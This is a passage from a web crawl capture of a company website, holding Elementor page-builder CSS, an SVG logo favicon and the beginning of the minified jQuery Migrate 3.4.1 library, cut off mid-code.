--e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-a8d1e28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-ec77b06{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-7d34220.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-7d34220.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-7d34220 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-66 .elementor-element.elementor-element-6011827{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-66 .elementor-element.elementor-element-6011827 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-6011827 img{max-width:200px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-b1820c7{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-b1820c7 img{max-width:115px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-ebb88dd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-ebb88dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated > .elementor-background-overlay, .elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-background-slideshow{border-radius:0px 0.5px 0px 0px;}.elementor-66 .elementor-element.elementor-element-78e544b{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-66 .elementor-element.elementor-element-570b6d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-34313e6{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-34313e6 img{max-width:171px;}.elementor-66 .elementor-element.elementor-element-d55f5ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-d4e98e1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-d4e98e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-accdfe5{margin-top:-20px;margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-f768542 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-708e4d9{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-708e4d9 img{max-width:136px;}.elementor-66 .elementor-element.elementor-element-964e339 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-6ee26dd:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-6ee26dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-6ee26dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;margin-top:0px;margin-bottom:0px;padding:70px 0px 55px 0px;}.elementor-66 .elementor-element.elementor-element-6ee26dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-fd60d9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-18e8a4d .elementor-element-populated a{color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-79cba46 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-0757cd9 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-0757cd9{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:29px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon{background-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon i{color:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon svg{fill:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon{background-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon i{color:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon svg{fill:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:9px;--grid-row-gap:16px;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-widget-container{text-align:left;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-social-icon{--icon-padding:0.6em;}.elementor-66 .elementor-element.elementor-element-e595ecf .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-5072b1d{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-d14d980 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-19b89a4{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-4f1fc54 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-3389f34{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-5086707 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-455b377{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-6708edb .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-0752f4a{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-96a6bf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-96a6bf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-2aa7eee{text-align:right;font-family:"Source Sans 3", Sans-serif;font-size:12px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-66 .elementor-element.elementor-element-18e8a4d{width:26.002%;}.elementor-66 .elementor-element.elementor-element-d38e007{width:13.13%;}.elementor-66 .elementor-element.elementor-element-0bdfba1{width:13.831%;}.elementor-66 .elementor-element.elementor-element-d7cd4ea{width:14.798%;}.elementor-66 .elementor-element.elementor-element-0c99a8f{width:15.074%;}.elementor-66 .elementor-element.elementor-element-84bd8fe{width:16.461%;}}@media(max-width:1024px) and (min-width:768px){.elementor-66 .elementor-element.elementor-element-2e4296d{width:50%;}.elementor-66 .elementor-element.elementor-element-ebb88dd{width:50%;}.elementor-66 .elementor-element.elementor-element-d4e98e1{width:50%;}.elementor-66 .elementor-element.elementor-element-18e8a4d{width:50%;}.elementor-66 .elementor-element.elementor-element-d38e007{width:50%;}.elementor-66 .elementor-element.elementor-element-0bdfba1{width:50%;}.elementor-66 .elementor-element.elementor-element-d7cd4ea{width:50%;}.elementor-66 .elementor-element.elementor-element-84bd8fe{width:50%;}}@media(max-width:1024px){.elementor-66 .elementor-element.elementor-element-ed4eff5{padding:50px 10px 0px 10px;}.elementor-66 .elementor-element.elementor-element-d4e98e1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-66 .elementor-element.elementor-element-2e4296d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-a8d1e28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-a8d1e28{text-align:center;}.elementor-66 .elementor-element.elementor-element-7d34220.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-7d34220 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-7d96da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-7d96da2{text-align:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-570b6d9 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-d4e98e1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-7f8ee35{text-align:center;}.elementor-66 .elementor-element.elementor-element-f768542.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-f768542 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-5072b1d */.elementor-66 .elementor-element.elementor-element-5072b1d a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-19b89a4 */.elementor-66 .elementor-element.elementor-element-19b89a4 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3389f34 */.elementor-66 .elementor-element.elementor-element-3389f34 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-455b377 */.elementor-66 .elementor-element.elementor-element-455b377 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0752f4a */.elementor-66 .elementor-element.elementor-element-0752f4a a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-2aa7eee */.elementor-66 .elementor-element.elementor-element-2aa7eee p {
    margin: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-257.css?ver=1764749686
body_size: 805
content:
.elementor-257 .elementor-element.elementor-element-2a194e37:not(.elementor-motion-effects-element-type-background), .elementor-257 .elementor-element.elementor-element-2a194e37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-257 .elementor-element.elementor-element-2a194e37 > .elementor-container{min-height:120px;}.elementor-257 .elementor-element.elementor-element-2a194e37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-2a194e37 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-257 .elementor-element.elementor-element-412afca6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-ec7ecf3 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:50px;font-weight:300;color:#000000;}.elementor-bc-flex-widget .elementor-257 .elementor-element.elementor-element-ad1ad39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-257 .elementor-element.elementor-element-ad1ad39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#408F9E;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-icon{width:14px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-icon i{font-size:14px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-text, .elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-text a{color:#408F9E;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-item{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:500;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-119eaaf .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:46px;font-weight:300;color:#408F9E;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-257 .elementor-element.elementor-element-61b43fd .elementor-widget-container{font-family:"Source Sans 3", Sans-serif;font-size:20px;font-weight:700;}.elementor-257 .elementor-element.elementor-element-bffe17d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-257 .elementor-element.elementor-element-8d82a16{text-align:center;}.elementor-257 .elementor-element.elementor-element-8d82a16 img{width:100%;}.elementor-257 .elementor-element.elementor-element-4488574 > .elementor-widget-container{margin:0rem 0rem 3rem 0rem;}.elementor-257 .elementor-element.elementor-element-6afee36a{margin-top:00px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-2fd59471 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-257 .elementor-element.elementor-element-fc30937{margin-top:150px;margin-bottom:0px;}.elementor-257 .elementor-element.elementor-element-6afee36a{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-257 .elementor-element.elementor-element-fc30937{margin-top:-32px;margin-bottom:0px;}.elementor-257 .elementor-element.elementor-element-6afee36a{padding:0px 10px 0px 10px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-119eaaf */.elementor-257 .elementor-element.elementor-element-119eaaf {
    max-width: 650px;
}/* End custom CSS */
/* Start custom CSS for theme-post-excerpt, class: .elementor-element-61b43fd */.elementor-257 .elementor-element.elementor-element-61b43fd {
    max-width: 650px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ad1ad39 */.elementor-257 .elementor-element.elementor-element-ad1ad39 {
    max-width: 732px;
    margin-left: auto;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.humantechnology.at/wp-content/uploads/2022/10/HTS_relaunch_Web_Favicon.svg
body_size: 4984
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#3E8F9E;}
	.st1{fill:#1D1D1B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;}
</style>
<g>
	<g>
		<path class="st0" d="M65.5,125.8c2.7-5.7,12.4-4.3,21.7,3.1c9.3,7.4,15.1,18.2,12.8,24.2c-2.3,6.2-12.2,5.1-22-2.6
			C68.3,142.8,62.7,131.7,65.5,125.8L65.5,125.8z"/>
		<path class="st0" d="M173.6,146.3c0.6-2.7,4.6-2.1,8.9,1.2c4.3,3.4,7.3,8.3,6.8,11.1c-0.6,2.8-4.5,2.3-8.9-1.1
			C175.9,154.1,172.9,149.1,173.6,146.3L173.6,146.3z"/>
		<path class="st0" d="M18.2,24c1.5-2,6.1-0.9,10.3,2.4c4.2,3.3,6.5,7.7,5.1,9.8c-1.4,2.1-6.1,1.1-10.4-2.3
			C19,30.5,16.7,26.1,18.2,24L18.2,24z"/>
		<path class="st0" d="M18.4,69.9c2.6-3.9,10.5-2.4,17.7,3.3c7.2,5.7,11.3,13.6,9,17.7c-2.3,4.2-10.4,2.8-17.9-3.1
			C19.7,81.9,15.8,73.9,18.4,69.9L18.4,69.9z"/>
		<path class="st0" d="M11.4,48c2.2-3.1,9-1.7,15.2,3.2c6.2,4.9,9.6,11.5,7.5,14.8c-2.1,3.3-9,2-15.3-3C12.4,57.9,9.1,51.2,11.4,48
			L11.4,48z"/>
		<path class="st0" d="M12.5,33c1.9-2.5,7.5-1.3,12.7,2.8c5.2,4.1,8,9.5,6.2,12.1c-1.8,2.7-7.5,1.5-12.8-2.7
			C13.3,41,10.6,35.6,12.5,33L12.5,33z"/>
		<path class="st0" d="M36.3,97.2c2.7-4.8,11.6-3.3,20,3.3c8.3,6.6,13.2,15.9,10.8,21c-2.5,5.2-11.5,3.9-20.2-3
			C38.2,111.7,33.5,102.1,36.3,97.2L36.3,97.2z"/>
		<path class="st0" d="M132.7,160.1c1.5-4.8,8.6-3.9,15.9,1.9c7.3,5.8,12.3,14.4,11.1,19.4c-1.2,5.1-8.4,4.4-16-1.6
			C136.1,173.8,131.2,165,132.7,160.1L132.7,160.1z"/>
		<path class="st0" d="M154.3,160.7c1.1-4.1,7-3.4,13.3,1.6c6.3,4.9,10.6,12.3,9.7,16.6c-0.9,4.3-6.9,3.7-13.4-1.4
			C157.5,172.4,153.2,164.8,154.3,160.7L154.3,160.7z"/>
		<path class="st0" d="M167.2,154.9c0.8-3.4,5.7-2.7,11,1.4c5.2,4.1,9,10.3,8.3,13.8c-0.7,3.5-5.6,3-11-1.2
			C170.1,164.6,166.4,158.3,167.2,154.9L167.2,154.9z"/>
		<path class="st0" d="M102.1,149.2c2-5.4,10.4-4.3,18.8,2.3c8.4,6.6,13.8,16.5,12.1,22.1c-1.7,5.8-10.2,4.9-18.9-2
			C105.4,164.8,100.1,154.7,102.1,149.2L102.1,149.2z"/>
		<path class="st0" d="M54,17.1c0.8-1.3,3.8-0.6,6.6,1.6c2.8,2.2,4.4,5,3.6,6.4c-0.8,1.3-3.8,0.6-6.6-1.6
			C54.7,21.2,53.1,18.4,54,17.1L54,17.1z"/>
		<path class="st0" d="M106.4,41.3c0.4-0.8,1.9-0.4,3.5,0.8c1.6,1.2,2.5,2.8,2.2,3.6c-0.4,0.8-1.9,0.4-3.5-0.8
			C107.1,43.7,106.1,42.1,106.4,41.3L106.4,41.3z"/>
		<path class="st0" d="M34.6,16.3c1.1-1.5,4.6-0.7,7.9,1.9c3.3,2.6,5.1,5.9,4.1,7.5c-1,1.6-4.6,0.7-7.9-1.9
			C35.3,21.2,33.5,17.8,34.6,16.3L34.6,16.3z"/>
		<path class="st0" d="M91.9,32.1c0.5-0.9,2.5-0.5,4.4,1.1c1.9,1.5,3.1,3.5,2.7,4.5c-0.5,1-2.5,0.5-4.4-1
			C92.6,35.1,91.4,33.1,91.9,32.1L91.9,32.1z"/>
		<path class="st0" d="M25.7,18.8c1.3-1.8,5.3-0.8,9,2.2c3.7,2.9,5.8,6.8,4.6,8.6c-1.2,1.8-5.3,0.9-9.1-2.1
			C26.5,24.5,24.4,20.6,25.7,18.8L25.7,18.8z"/>
		<path class="st0" d="M44,15.9c1-1.4,4.2-0.6,7.2,1.8c3,2.4,4.7,5.5,3.8,6.9c-0.9,1.5-4.2,0.7-7.2-1.7C44.7,20.4,43,17.3,44,15.9
			L44,15.9z"/>
		<path class="st0" d="M64,19.8c0.7-1.2,3.4-0.5,6,1.5c2.6,2,4.1,4.6,3.4,5.9c-0.7,1.2-3.4,0.6-6-1.4C64.8,23.6,63.3,21,64,19.8
			L64,19.8z"/>
		<path class="st0" d="M73.8,23.2c0.7-1.1,3.1-0.5,5.4,1.3c2.4,1.8,3.8,4.3,3.1,5.4c-0.6,1.1-3.1,0.6-5.5-1.3
			C74.5,26.8,73.2,24.3,73.8,23.2L73.8,23.2z"/>
		<path class="st0" d="M83.4,27.6c0.6-1,2.8-0.5,4.9,1.2c2.2,1.7,3.5,3.9,2.9,4.9c-0.6,1.1-2.8,0.5-4.9-1.2
			C84.1,30.8,82.8,28.6,83.4,27.6L83.4,27.6z"/>
		<path class="st0" d="M99.6,36.7c0.4-0.9,2.2-0.4,3.9,0.9c1.8,1.4,2.8,3.2,2.4,4.1c-0.4,0.9-2.2,0.5-3.9-0.9
			C100.2,39.4,99.1,37.6,99.6,36.7L99.6,36.7z"/>
		<path class="st0" d="M112.5,45.6c0.3-0.7,1.7-0.4,3,0.7c1.4,1.1,2.2,2.5,1.9,3.2c-0.3,0.7-1.7,0.4-3-0.7
			C113,47.7,112.2,46.3,112.5,45.6L112.5,45.6z"/>
		<path class="st0" d="M173.9,125.8c0.5-2,3.6-1.5,6.9,1.1c3.3,2.6,5.6,6.4,5.2,8.4c-0.4,2.1-3.5,1.6-6.9-1
			C175.7,131.7,173.4,127.9,173.9,125.8L173.9,125.8z"/>
		<path class="st0" d="M175,136.3c0.6-2.3,4.1-1.8,7.8,1.2c3.8,3,6.5,7.3,6,9.7c-0.5,2.4-4,1.9-7.9-1.1
			C177.1,143,174.5,138.6,175,136.3L175,136.3z"/>
	</g>
	<path class="st1" d="M152.5,96.3c0,0.9,0.1,1.8,0.3,2.7c1.5,8.9,9.6,14.6,22.4,12.9c4.8-0.7,8.4-2.6,10.8-5.4
		c5.5-6.5,3.9-15.2-2.2-18.7c-1.5-0.8-3.3-1.5-6.9-2.3l-4.2-1l-1.2-0.3l-3-0.8c-0.6-0.1-1.1-0.3-1.7-0.4c-5.2-1.5-7.1-4.1-6.2-8
		c0.7-2.7,3.1-4.7,7.5-5.3c1.4-0.3,2.7-0.3,4.1-0.1c6.2,0.6,9.3,4.3,9,8.6h6.7c0.3-7.1-5-13.1-14.7-14.1c-10.7-1.1-17.5,3.6-19,9.9
		c-1.9,8.1,1.9,13.3,12.3,15.8l4.1,0.9l4.1,0.9c6.3,1.5,8.3,4.2,7.2,8.7c-1,4.2-7.4,7.6-15.6,5.3c-3.9-1-6.3-3.8-6.9-7.5
		c-0.1-0.5-0.1-1.1-0.1-1.7H152.5L152.5,96.3z"/>
	<path class="st1" d="M125.3,71.7h6.6v30.4c0,7,2.4,9.9,8.7,10c1.2,0.1,2.7-0.1,4.2-0.3c0.8-0.2,1.5-0.4,2.3-0.7v-5.4
		c-0.6,0.3-1.3,0.7-1.9,0.9c-4.8,1.3-6.3-0.2-6.3-5.1V71.7h8.3v-5.2h-8.3V54.3h-7v12.3h-6.6V71.7L125.3,71.7z"/>
	<path class="st1" d="M83.5,110.4h7v-27c0-8.5,6.5-14.3,13.9-13.2c5.9,0.9,8.6,4.2,8.6,10.3v29.9h7V80.3c0-9.5-4.3-14.8-12.9-16.1
		c-2.2-0.3-4.5-0.2-6.8,0.4c-4.5,1.2-8.1,4-9.9,7.7V48.7h-7V110.4L83.5,110.4z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.humantechnology.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11661
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function 